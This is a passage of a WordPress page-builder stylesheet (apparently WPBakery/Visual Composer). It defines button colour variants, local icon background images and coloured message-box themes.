    color: #fff;
    background-color: #7d7d7d
}

.vc_btn-primary,
a.vc_btn-primary,
button.vc_btn-primary {
    color: #fff;
    background-color: #00aef0;
    border-color: transparent
}

.open>.dropdown-toggle.vc_btn-primary,
.open>.dropdown-togglea.vc_btn-primary,
.open>.dropdown-togglebutton.vc_btn-primary,
.vc_btn-primary.active,
.vc_btn-primary:active,
.vc_btn-primary:focus,
.vc_btn-primary:hover,
a.vc_btn-primary.active,
a.vc_btn-primary:active,
a.vc_btn-primary:focus,
a.vc_btn-primary:hover,
button.vc_btn-primary.active,
button.vc_btn-primary:active,
button.vc_btn-primary:focus,
button.vc_btn-primary:hover {
    color: #fff;
    background-color: #0089bd;
    border-color: transparent
}

.vc_btn-primary.disabled,
.vc_btn-primary.disabled.active,
.vc_btn-primary.disabled:active,
.vc_btn-primary.disabled:focus,
.vc_btn-primary.disabled:hover,
.vc_btn-primary[disabled],
.vc_btn-primary[disabled].active,
.vc_btn-primary[disabled]:active,
.vc_btn-primary[disabled]:focus,
.vc_btn-primary[disabled]:hover,
a.vc_btn-primary.disabled,
a.vc_btn-primary.disabled.active,
a.vc_btn-primary.disabled:active,
a.vc_btn-primary.disabled:focus,
a.vc_btn-primary.disabled:hover,
a.vc_btn-primary[disabled],
a.vc_btn-primary[disabled].active,
a.vc_btn-primary[disabled]:active,
a.vc_btn-primary[disabled]:focus,
a.vc_btn-primary[disabled]:hover,
button.vc_btn-primary.disabled,
button.vc_btn-primary.disabled.active,
button.vc_btn-primary.disabled:active,
button.vc_btn-primary.disabled:focus,
button.vc_btn-primary.disabled:hover,
button.vc_btn-primary[disabled],
button.vc_btn-primary[disabled].active,
button.vc_btn-primary[disabled]:active,
button.vc_btn-primary[disabled]:focus,
button.vc_btn-primary[disabled]:hover,
fieldset[disabled] .vc_btn-primary,
fieldset[disabled] .vc_btn-primary.active,
fieldset[disabled] .vc_btn-primary:active,
fieldset[disabled] .vc_btn-primary:focus,
fieldset[disabled] .vc_btn-primary:hover,
fieldset[disabled] a.vc_btn-primary,
fieldset[disabled] a.vc_btn-primary.active,
fieldset[disabled] a.vc_btn-primary:active,
fieldset[disabled] a.vc_btn-primary:focus,
fieldset[disabled] a.vc_btn-primary:hover,
fieldset[disabled] button.vc_btn-primary,
fieldset[disabled] button.vc_btn-primary.active,
fieldset[disabled] button.vc_btn-primary:active,
fieldset[disabled] button.vc_btn-primary:focus,
fieldset[disabled] button.vc_btn-primary:hover {
    background-color: #00aef0;
    border-color: transparent
}

.vc_btn-primary .badge,
a.vc_btn-primary .badge,
button.vc_btn-primary .badge {
    color: #00aef0;
    background-color: #fff
}

.vc_btn-success,
a.vc_btn-success,
button.vc_btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: transparent
}

.open>.dropdown-toggle.vc_btn-success,
.open>.dropdown-togglea.vc_btn-success,
.open>.dropdown-togglebutton.vc_btn-success,
.vc_btn-success.active,
.vc_btn-success:active,
.vc_btn-success:focus,
.vc_btn-success:hover,
a.vc_btn-success.active,
a.vc_btn-success:active,
a.vc_btn-success:focus,
a.vc_btn-success:hover,
button.vc_btn-success.active,
button.vc_btn-success:active,
button.vc_btn-success:focus,
button.vc_btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: transparent
}

.vc_btn-success.disabled,
.vc_btn-success.disabled.active,
.vc_btn-success.disabled:active,
.vc_btn-success.disabled:focus,
.vc_btn-success.disabled:hover,
.vc_btn-success[disabled],
.vc_btn-success[disabled].active,
.vc_btn-success[disabled]:active,
.vc_btn-success[disabled]:focus,
.vc_btn-success[disabled]:hover,
a.vc_btn-success.disabled,
a.vc_btn-success.disabled.active,
a.vc_btn-success.disabled:active,
a.vc_btn-success.disabled:focus,
a.vc_btn-success.disabled:hover,
a.vc_btn-success[disabled],
a.vc_btn-success[disabled].active,
a.vc_btn-success[disabled]:active,
a.vc_btn-success[disabled]:focus,
a.vc_btn-success[disabled]:hover,
button.vc_btn-success.disabled,
button.vc_btn-success.disabled.active,
button.vc_btn-success.disabled:active,
button.vc_btn-success.disabled:focus,
button.vc_btn-success.disabled:hover,
button.vc_btn-success[disabled],
button.vc_btn-success[disabled].active,
button.vc_btn-success[disabled]:active,
button.vc_btn-success[disabled]:focus,
button.vc_btn-success[disabled]:hover,
fieldset[disabled] .vc_btn-success,
fieldset[disabled] .vc_btn-success.active,
fieldset[disabled] .vc_btn-success:active,
fieldset[disabled] .vc_btn-success:focus,
fieldset[disabled] .vc_btn-success:hover,
fieldset[disabled] a.vc_btn-success,
fieldset[disabled] a.vc_btn-success.active,
fieldset[disabled] a.vc_btn-success:active,
fieldset[disabled] a.vc_btn-success:focus,
fieldset[disabled] a.vc_btn-success:hover,
fieldset[disabled] button.vc_btn-success,
fieldset[disabled] button.vc_btn-success.active,
fieldset[disabled] button.vc_btn-success:active,
fieldset[disabled] button.vc_btn-success:focus,
fieldset[disabled] button.vc_btn-success:hover {
    background-color: #5cb85c;
    border-color: transparent
}

.vc_btn-success .badge,
a.vc_btn-success .badge,
button.vc_btn-success .badge {
    color: #5cb85c;
    background-color: #fff
}

.vc_btn-info,
a.vc_btn-info,
button.vc_btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: transparent
}

.open>.dropdown-toggle.vc_btn-info,
.open>.dropdown-togglea.vc_btn-info,
.open>.dropdown-togglebutton.vc_btn-info,
.vc_btn-info.active,
.vc_btn-info:active,
.vc_btn-info:focus,
.vc_btn-info:hover,
a.vc_btn-info.active,
a.vc_btn-info:active,
a.vc_btn-info:focus,
a.vc_btn-info:hover,
button.vc_btn-info.active,
button.vc_btn-info:active,
button.vc_btn-info:focus,
button.vc_btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: transparent
}

.vc_btn-info.disabled,
.vc_btn-info.disabled.active,
.vc_btn-info.disabled:active,
.vc_btn-info.disabled:focus,
.vc_btn-info.disabled:hover,
.vc_btn-info[disabled],
.vc_btn-info[disabled].active,
.vc_btn-info[disabled]:active,
.vc_btn-info[disabled]:focus,
.vc_btn-info[disabled]:hover,
a.vc_btn-info.disabled,
a.vc_btn-info.disabled.active,
a.vc_btn-info.disabled:active,
a.vc_btn-info.disabled:focus,
a.vc_btn-info.disabled:hover,
a.vc_btn-info[disabled],
a.vc_btn-info[disabled].active,
a.vc_btn-info[disabled]:active,
a.vc_btn-info[disabled]:focus,
a.vc_btn-info[disabled]:hover,
button.vc_btn-info.disabled,
button.vc_btn-info.disabled.active,
button.vc_btn-info.disabled:active,
button.vc_btn-info.disabled:focus,
button.vc_btn-info.disabled:hover,
button.vc_btn-info[disabled],
button.vc_btn-info[disabled].active,
button.vc_btn-info[disabled]:active,
button.vc_btn-info[disabled]:focus,
button.vc_btn-info[disabled]:hover,
fieldset[disabled] .vc_btn-info,
fieldset[disabled] .vc_btn-info.active,
fieldset[disabled] .vc_btn-info:active,
fieldset[disabled] .vc_btn-info:focus,
fieldset[disabled] .vc_btn-info:hover,
fieldset[disabled] a.vc_btn-info,
fieldset[disabled] a.vc_btn-info.active,
fieldset[disabled] a.vc_btn-info:active,
fieldset[disabled] a.vc_btn-info:focus,
fieldset[disabled] a.vc_btn-info:hover,
fieldset[disabled] button.vc_btn-info,
fieldset[disabled] button.vc_btn-info.active,
fieldset[disabled] button.vc_btn-info:active,
fieldset[disabled] button.vc_btn-info:focus,
fieldset[disabled] button.vc_btn-info:hover {
    background-color: #5bc0de;
    border-color: transparent
}

.vc_btn-info .badge,
a.vc_btn-info .badge,
button.vc_btn-info .badge {
    color: #5bc0de;
    background-color: #fff
}

.vc_btn-warning,
a.vc_btn-warning,
button.vc_btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: transparent
}

.open>.dropdown-toggle.vc_btn-warning,
.open>.dropdown-togglea.vc_btn-warning,
.open>.dropdown-togglebutton.vc_btn-warning,
.vc_btn-warning.active,
.vc_btn-warning:active,
.vc_btn-warning:focus,
.vc_btn-warning:hover,
a.vc_btn-warning.active,
a.vc_btn-warning:active,
a.vc_btn-warning:focus,
a.vc_btn-warning:hover,
button.vc_btn-warning.active,
button.vc_btn-warning:active,
button.vc_btn-warning:focus,
button.vc_btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: transparent
}

.vc_btn-warning.disabled,
.vc_btn-warning.disabled.active,
.vc_btn-warning.disabled:active,
.vc_btn-warning.disabled:focus,
.vc_btn-warning.disabled:hover,
.vc_btn-warning[disabled],
.vc_btn-warning[disabled].active,
.vc_btn-warning[disabled]:active,
.vc_btn-warning[disabled]:focus,
.vc_btn-warning[disabled]:hover,
a.vc_btn-warning.disabled,
a.vc_btn-warning.disabled.active,
a.vc_btn-warning.disabled:active,
a.vc_btn-warning.disabled:focus,
a.vc_btn-warning.disabled:hover,
a.vc_btn-warning[disabled],
a.vc_btn-warning[disabled].active,
a.vc_btn-warning[disabled]:active,
a.vc_btn-warning[disabled]:focus,
a.vc_btn-warning[disabled]:hover,
button.vc_btn-warning.disabled,
button.vc_btn-warning.disabled.active,
button.vc_btn-warning.disabled:active,
button.vc_btn-warning.disabled:focus,
button.vc_btn-warning.disabled:hover,
button.vc_btn-warning[disabled],
button.vc_btn-warning[disabled].active,
button.vc_btn-warning[disabled]:active,
button.vc_btn-warning[disabled]:focus,
button.vc_btn-warning[disabled]:hover,
fieldset[disabled] .vc_btn-warning,
fieldset[disabled] .vc_btn-warning.active,
fieldset[disabled] .vc_btn-warning:active,
fieldset[disabled] .vc_btn-warning:focus,
fieldset[disabled] .vc_btn-warning:hover,
fieldset[disabled] a.vc_btn-warning,
fieldset[disabled] a.vc_btn-warning.active,
fieldset[disabled] a.vc_btn-warning:active,
fieldset[disabled] a.vc_btn-warning:focus,
fieldset[disabled] a.vc_btn-warning:hover,
fieldset[disabled] button.vc_btn-warning,
fieldset[disabled] button.vc_btn-warning.active,
fieldset[disabled] button.vc_btn-warning:active,
fieldset[disabled] button.vc_btn-warning:focus,
fieldset[disabled] button.vc_btn-warning:hover {
    background-color: #f0ad4e;
    border-color: transparent
}

.vc_btn-warning .badge,
a.vc_btn-warning .badge,
button.vc_btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff
}

.vc_btn-danger,
a.vc_btn-danger,
button.vc_btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: transparent
}

.open>.dropdown-toggle.vc_btn-danger,
.open>.dropdown-togglea.vc_btn-danger,
.open>.dropdown-togglebutton.vc_btn-danger,
.vc_btn-danger.active,
.vc_btn-danger:active,
.vc_btn-danger:focus,
.vc_btn-danger:hover,
a.vc_btn-danger.active,
a.vc_btn-danger:active,
a.vc_btn-danger:focus,
a.vc_btn-danger:hover,
button.vc_btn-danger.active,
button.vc_btn-danger:active,
button.vc_btn-danger:focus,
button.vc_btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: transparent
}

.vc_btn-danger.disabled,
.vc_btn-danger.disabled.active,
.vc_btn-danger.disabled:active,
.vc_btn-danger.disabled:focus,
.vc_btn-danger.disabled:hover,
.vc_btn-danger[disabled],
.vc_btn-danger[disabled].active,
.vc_btn-danger[disabled]:active,
.vc_btn-danger[disabled]:focus,
.vc_btn-danger[disabled]:hover,
a.vc_btn-danger.disabled,
a.vc_btn-danger.disabled.active,
a.vc_btn-danger.disabled:active,
a.vc_btn-danger.disabled:focus,
a.vc_btn-danger.disabled:hover,
a.vc_btn-danger[disabled],
a.vc_btn-danger[disabled].active,
a.vc_btn-danger[disabled]:active,
a.vc_btn-danger[disabled]:focus,
a.vc_btn-danger[disabled]:hover,
button.vc_btn-danger.disabled,
button.vc_btn-danger.disabled.active,
button.vc_btn-danger.disabled:active,
button.vc_btn-danger.disabled:focus,
button.vc_btn-danger.disabled:hover,
button.vc_btn-danger[disabled],
button.vc_btn-danger[disabled].active,
button.vc_btn-danger[disabled]:active,
button.vc_btn-danger[disabled]:focus,
button.vc_btn-danger[disabled]:hover,
fieldset[disabled] .vc_btn-danger,
fieldset[disabled] .vc_btn-danger.active,
fieldset[disabled] .vc_btn-danger:active,
fieldset[disabled] .vc_btn-danger:focus,
fieldset[disabled] .vc_btn-danger:hover,
fieldset[disabled] a.vc_btn-danger,
fieldset[disabled] a.vc_btn-danger.active,
fieldset[disabled] a.vc_btn-danger:active,
fieldset[disabled] a.vc_btn-danger:focus,
fieldset[disabled] a.vc_btn-danger:hover,
fieldset[disabled] button.vc_btn-danger,
fieldset[disabled] button.vc_btn-danger.active,
fieldset[disabled] button.vc_btn-danger:active,
fieldset[disabled] button.vc_btn-danger:focus,
fieldset[disabled] button.vc_btn-danger:hover {
    background-color: #d9534f;
    border-color: transparent
}

.vc_btn-danger .badge,
a.vc_btn-danger .badge,
button.vc_btn-danger .badge {
    color: #d9534f;
    background-color: #fff
}

.vc_button-2-wrapper.vc_button-2-align-left {
    display: block;
    text-align: left
}

.vc_button-2-wrapper.vc_button-2-align-right {
    display: block;
    text-align: right
}

.vc_button-2-wrapper.vc_button-2-align-center {
    display: block;
    text-align: center
}

i.icon {
    display: inline-block;
    width: 16px;
    height: 16px;
    line-height: 16px;
    vertical-align: text-top;
    margin-left: 5px
}

.wpb_btn-large i.icon {
    height: 19px;
    margin-left: 9px
}

.wpb_btn-small i.icon {
    height: 15px
}

.wpb_btn-mini i.icon {
    display: none
}

.wpb_address_book i.icon,
option.wpb_address_book {
    background: url(../images/icons/address-book.png) right center no-repeat
}

.wpb_alarm_clock i.icon,
option.wpb_alarm_clock {
    background: url(../images/icons/alarm-clock.png) right center no-repeat
}

.wpb_anchor i.icon,
option.wpb_anchor {
    background: url(../images/icons/anchor.png) right center no-repeat
}

.wpb_application_image i.icon,
option.wpb_application_image {
    background: url(../images/icons/application-image.png) right center no-repeat
}

.wpb_arrow i.icon,
option.wpb_arrow {
    background: url(../images/icons/arrow.png) right center no-repeat
}

.wpb_asterisk i.icon,
option.wpb_asterisk {
    background: url(../images/icons/asterisk.png) right center no-repeat
}

.wpb_hammer i.icon,
option.wpb_hammer {
    background: url(../images/icons/auction-hammer.png) right center no-repeat
}

.wpb_balloon i.icon,
option.wpb_balloon {
    background: url(../images/icons/balloon.png) right center no-repeat
}

.wpb_balloon_buzz i.icon,
option.wpb_balloon_buzz {
    background: url(../images/icons/balloon-buzz.png) right center no-repeat
}

.wpb_balloon_facebook i.icon,
option.wpb_balloon_facebook {
    background: url(../images/icons/balloon-facebook.png) right center no-repeat
}

.wpb_balloon_twitter i.icon,
option.wpb_balloon_twitter {
    background: url(../images/icons/balloon-twitter.png) right center no-repeat
}

.wpb_battery i.icon,
option.wpb_battery {
    background: url(../images/icons/battery-full.png) right center no-repeat
}

.wpb_binocular i.icon,
option.wpb_binocular {
    background: url(../images/icons/binocular.png) right center no-repeat
}

.wpb_document_excel i.icon,
option.wpb_document_excel {
    background: url(../images/icons/blue-document-excel.png) right center no-repeat
}

.wpb_document_image i.icon,
option.wpb_document_image {
    background: url(../images/icons/blue-document-image.png) right center no-repeat
}

.wpb_document_music i.icon,
option.wpb_document_music {
    background: url(../images/icons/blue-document-music.png) right center no-repeat
}

.wpb_document_office i.icon,
option.wpb_document_office {
    background: url(../images/icons/blue-document-office.png) right center no-repeat
}

.wpb_document_pdf i.icon,
option.wpb_document_pdf {
    background: url(../images/icons/blue-document-pdf.png) right center no-repeat
}

.wpb_document_powerpoint i.icon,
option.wpb_document_powerpoint {
    background: url(../images/icons/blue-document-powerpoint.png) right center no-repeat
}

.wpb_document_word i.icon,
option.wpb_document_word {
    background: url(../images/icons/blue-document-word.png) right center no-repeat
}

.wpb_bookmark i.icon,
option.wpb_bookmark {
    background: url(../images/icons/bookmark.png) right center no-repeat
}

.wpb_camcorder i.icon,
option.wpb_camcorder {
    background: url(../images/icons/camcorder.png) right center no-repeat
}

.wpb_camera i.icon,
option.wpb_camera {
    background: url(../images/icons/camera.png) right center no-repeat
}

.wpb_chart i.icon,
option.wpb_chart {
    background: url(../images/icons/chart.png) right center no-repeat
}

.wpb_chart_pie i.icon,
option.wpb_chart_pie {
    background: url(../images/icons/chart-pie.png) right center no-repeat
}

.wpb_clock i.icon,
option.wpb_clock {
    background: url(../images/icons/clock.png) right center no-repeat
}

.wpb_play i.icon,
option.wpb_play {
    background: url(../images/icons/control.png) right center no-repeat
}

.wpb_fire i.icon,
option.wpb_fire {
    background: url(../images/icons/fire.png) right center no-repeat
}

.wpb_heart i.icon,
option.wpb_heart {
    background: url(../images/icons/heart.png) right center no-repeat
}

.wpb_mail i.icon,
option.wpb_mail {
    background: url(../images/icons/mail.png) right center no-repeat
}

.wpb_shield i.icon,
option.wpb_shield {
    background: url(../images/icons/plus-shield.png) right center no-repeat
}

.wpb_video i.icon,
option.wpb_video {
    background: url(../images/icons/video.png) right center no-repeat
}

.vc_column_container .vc_btn,
.vc_column_container .wpb_button {
    margin-top: 5px;
    margin-bottom: 5px
}

.vc_message_box {
    border: 1px solid transparent;
    display: block;
    overflow: hidden;
    margin: 0 0 21.74px;
    padding: 1em 1em 1em 4em;
    position: relative;
    font-size: 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}


#content .wpb_alert p:last-child,
#content .wpb_text_column:last-child,
#content .wpb_text_column p:last-child,
.vc_message_box>p:last-child,
.wpb_alert p:last-child,
.wpb_text_column:last-child,
.wpb_text_column p:last-child {
    margin-bottom: 0
}

.vc_message_box-icon,
.vc_message_box-icon>* {
    position: absolute;
    font-weight: 400;
    font-style: normal
}

.vc_message_box>p:first-child {
    margin-top: 0
}

.vc_message_box-icon {
    bottom: 0;
    font-size: 1em;
    left: 0;
    top: 0;
    width: 4em
}

.vc_message_box-icon>*,
.vc_message_box-icon>.fa {
    font-size: 1.7em;
    line-height: 1
}

.vc_message_box-icon>*,
.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_simple .vc_toggle_icon::before {
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%)
}

.vc_message_box-icon>* {
    transform: translate(-50%, -50%)
}

.vc_color-blue.vc_message_box {
    color: #364a8a;
    border-color: #c5cff0;
    background-color: #edf1fa
}

.vc_color-blue.vc_message_box .vc_message_box-icon {
    color: #5472D2
}

.vc_color-blue.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #5472D2
}

.vc_color-blue.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-blue.vc_message_box-outline,
.vc_color-blue.vc_message_box-solid-icon {
    color: #364a8a;
    border-color: #5472D2;
    background-color: transparent
}

.vc_color-blue.vc_message_box-outline .vc_message_box-icon,
.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon {
    color: #5472D2
}

.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #5472D2
}

.vc_color-blue.vc_message_box-3d {
    box-shadow: 0 5px 0 #9daee5
}

.vc_color-turquoise.vc_message_box {
    color: #085b61;
    border-color: #c6ecee;
    background-color: #ebfcfd
}

.vc_color-turquoise.vc_message_box .vc_message_box-icon {
    color: #00C1CF
}

.vc_color-turquoise.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #00C1CF
}

.vc_color-turquoise.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-turquoise.vc_message_box-outline,
.vc_color-turquoise.vc_message_box-solid-icon {
    color: #085b61;
    border-color: #00C1CF;
    background-color: transparent
}

.vc_color-turquoise.vc_message_box-outline .vc_message_box-icon,
.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon {
    color: #00C1CF
}

.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #00C1CF
}

.vc_color-turquoise.vc_message_box-3d {
    box-shadow: 0 5px 0 #9fdee3
}

.vc_color-pink.vc_message_box {
    color: #d82e21;
    border-color: #ffd8d6;
    background-color: #fff0ef
}

.vc_color-pink.vc_message_box .vc_message_box-icon {
    color: #FE6C61
}

.vc_color-pink.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #FE6C61
}

.vc_color-pink.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-pink.vc_message_box-outline,
.vc_color-pink.vc_message_box-solid-icon {
    color: #d82e21;
    border-color: #FE6C61;
    background-color: transparent
}

.vc_color-pink.vc_message_box-outline .vc_message_box-icon,
.vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon {
    color: #FE6C61
}

.vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #FE6C61
}

.vc_color-pink.vc_message_box-3d {
    box-shadow: 0 5px 0 #fea9a3
}

.vc_color-violet.vc_message_box {
    color: #5e4a81;
    border-color: #d4c8e9;
    background-color: #f0ecf7
}

.vc_color-violet.vc_message_box .vc_message_box-icon {
    color: #8D6DC4
}

.vc_color-violet.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #8D6DC4
}

.vc_color-violet.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-violet.vc_message_box-outline,
.vc_color-violet.vc_message_box-solid-icon {
    color: #5e4a81;
    border-color: #8D6DC4;
    background-color: transparent
}

.vc_color-violet.vc_message_box-outline .vc_message_box-icon,
.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon {
    color: #8D6DC4
}

.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #8D6DC4
}

.vc_color-violet.vc_message_box-3d {
    box-shadow: 0 5px 0 #b8a3da
}

.vc_color-peacoc.vc_message_box {
    color: #366a79;
    border-color: #c2e3ec;
    background-color: #e9f5f8
}

.vc_color-peacoc.vc_message_box .vc_message_box-icon {
    color: #4CADC9
}

.vc_color-peacoc.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #4CADC9
}

.vc_color-peacoc.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-peacoc.vc_message_box-outline,
.vc_color-peacoc.vc_message_box-solid-icon {
    color: #366a79;
    border-color: #4CADC9;
    background-color: transparent
}

.vc_color-peacoc.vc_message_box-outline .vc_message_box-icon,
.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon {
    color: #4CADC9
}

.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #4CADC9
}

.vc_color-peacoc.vc_message_box-3d {
    box-shadow: 0 5px 0 #9ad1e1
}

.vc_color-chino.vc_message_box {
    color: #978258;
    border-color: #e5ded2;
    background-color: #f7f5f2
}

.vc_color-chino.vc_message_box .vc_message_box-icon {
    color: #CEC2AB
}

.vc_color-chino.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #CEC2AB
}

.vc_color-chino.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-chino.vc_message_box-outline,
.vc_color-chino.vc_message_box-solid-icon {
    color: #978258;
    border-color: #CEC2AB;
    background-color: transparent
}

.vc_color-chino.vc_message_box-outline .vc_message_box-icon,
.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon {
    color: #CEC2AB
}

.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #CEC2AB
}

.vc_color-chino.vc_message_box-3d {
    box-shadow: 0 5px 0 #d2c7b1
}

.vc_color-mulled_wine.vc_message_box {
    color: #1e1b22;
    border-color: #d0ccd6;
    background-color: #eae8ed
}

.vc_color-mulled_wine.vc_message_box .vc_message_box-icon {
    color: #50485B
}

.vc_color-mulled_wine.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #50485B
}

.vc_color-mulled_wine.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-mulled_wine.vc_message_box-outline,
.vc_color-mulled_wine.vc_message_box-solid-icon {
    color: #1e1b22;
    border-color: #50485B;
    background-color: transparent
}

.vc_color-mulled_wine.vc_message_box-outline .vc_message_box-icon,
.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon {
    color: #50485B
}

.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #50485B
}

.vc_color-mulled_wine.vc_message_box-3d {
    box-shadow: 0 5px 0 #b6afc0
}

.vc_color-vista_blue.vc_message_box {
    color: #3e8e5e;
    border-color: #bcebcf;
    background-color: #e3f7eb
}

.vc_color-vista_blue.vc_message_box .vc_message_box-icon {
    color: #75D69C
}

.vc_color-vista_blue.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #75D69C
}

.vc_color-vista_blue.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-vista_blue.vc_message_box-outline,
.vc_color-vista_blue.vc_message_box-solid-icon {
    color: #3e8e5e;
    border-color: #75D69C;
    background-color: transparent
}

.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon,
.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon {
    color: #75D69C
}

.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #75D69C
}

.vc_color-vista_blue.vc_message_box-3d {
    box-shadow: 0 5px 0 #94dfb3
}

.vc_color-orange.vc_message_box {
    color: #c3811c;
    border-color: #fbe1ba;
    background-color: #fef6eb
}

.vc_color-orange.vc_message_box .vc_message_box-icon {
    color: #F7BE68
}

.vc_color-orange.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #F7BE68
}

.vc_color-orange.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-orange.vc_message_box-outline,
.vc_color-orange.vc_message_box-solid-icon {
    color: #c3811c;
    border-color: #F7BE68;
    background-color: transparent
}

.vc_color-orange.vc_message_box-outline .vc_message_box-icon,
.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon {
    color: #F7BE68
}

.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #F7BE68
}

.vc_color-orange.vc_message_box-3d {
    box-shadow: 0 5px 0 #f9cd8a
}

.vc_color-sky.vc_message_box {
    color: #2a6194;
    border-color: #bedaf4;
    background-color: #eaf3fb
}

.vc_color-sky.vc_message_box .vc_message_box-icon {
    color: #5AA1E3
}

.vc_color-sky.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #5AA1E3
}

.vc_color-sky.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-sky.vc_message_box-outline,
.vc_color-sky.vc_message_box-solid-icon {
    color: #2a6194;
    border-color: #5AA1E3;
    background-color: transparent
}

.vc_color-sky.vc_message_box-outline .vc_message_box-icon,
.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon {
    color: #5AA1E3
}

.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #5AA1E3
}

.vc_color-sky.vc_message_box-3d {
    box-shadow: 0 5px 0 #93c1ed
}

.vc_color-green.vc_message_box {
    color: #3e562b;
    border-color: #c2e1a9;
    background-color: #eaf5e2
}

.vc_color-green.vc_message_box .vc_message_box-icon {
    color: #6DAB3C
}

.vc_color-green.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #6DAB3C
}

.vc_color-green.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-green.vc_message_box-outline,
.vc_color-green.vc_message_box-solid-icon {
    color: #3e562b;
    border-color: #6DAB3C;
    background-color: transparent
}

.vc_color-green.vc_message_box-outline .vc_message_box-icon,
.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon {
    color: #6DAB3C
}

.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #6DAB3C
}

.vc_color-green.vc_message_box-3d {
    box-shadow: 0 5px 0 #a7d484
}

.vc_color-juicy_pink.vc_message_box {
    color: #a3231f;
    border-color: #fbc7c5;
    background-color: #fef5f5
}

.vc_color-juicy_pink.vc_message_box .vc_message_box-icon {
    color: #F4524D
}

.vc_color-juicy_pink.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #F4524D
}

.vc_color-juicy_pink.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-juicy_pink.vc_message_box-outline,
.vc_color-juicy_pink.vc_message_box-solid-icon {
    color: #a3231f;
    border-color: #F4524D;
    background-color: transparent
}

.vc_color-juicy_pink.vc_message_box-outline .vc_message_box-icon,
.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon {
    color: #F4524D
}

.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #F4524D
}

.vc_color-juicy_pink.vc_message_box-3d {
    box-shadow: 0 5px 0 #f89895
}

.vc_color-sandy_brown.vc_message_box {
    color: #c3501c;
    border-color: #fbceba;
    background-color: #fef1eb
}

.vc_color-sandy_brown.vc_message_box .vc_message_box-icon {
    color: #F79468
}

.vc_color-sandy_brown.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #F79468
}

.vc_color-sandy_brown.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-sandy_brown.vc_message_box-outline,
.vc_color-sandy_brown.vc_message_box-solid-icon {
    color: #c3501c;
    border-color: #F79468;
    background-color: transparent
}

.vc_color-sandy_brown.vc_message_box-outline .vc_message_box-icon,
.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon {
    color: #F79468
}

.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #F79468
}

.vc_color-sandy_brown.vc_message_box-3d {
    box-shadow: 0 5px 0 #f9ac8a
}

.vc_color-purple.vc_message_box {
    color: #886389;
    border-color: #e3cbe3;
    background-color: #f5ecf5
}

